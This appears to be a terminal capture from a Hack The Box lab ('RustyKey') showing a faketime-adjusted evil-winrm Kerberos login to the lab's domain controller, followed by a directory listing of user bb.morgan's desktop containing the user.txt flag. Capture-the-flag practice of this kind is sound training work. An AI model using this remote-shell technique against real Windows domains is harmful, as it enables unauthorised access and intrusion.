 ┌──(root㉿BHASHMA)-[~/HTB_/RUSTY_KEY]
└─# faketime '2025-10-04 14:13:27' evil-winrm -i dc.rustykey.htb -r RUSTYKEY.HTB
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined me
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplaye
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\bb.morgan\Documents> cd ../
*Evil-WinRM* PS C:\Users\bb.morgan> cd Desktop
*Evil-WinRM* PS C:\Users\bb.morgan\Desktop> dir
    Directory: C:\Users\bb.morgan\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         6/4/2025   9:15 AM           1976 internal.pdf
-ar---        10/3/2025   3:08 PM             34 user.txt
*Evil-WinRM* PS C:\Users\bb.morgan\Desktop>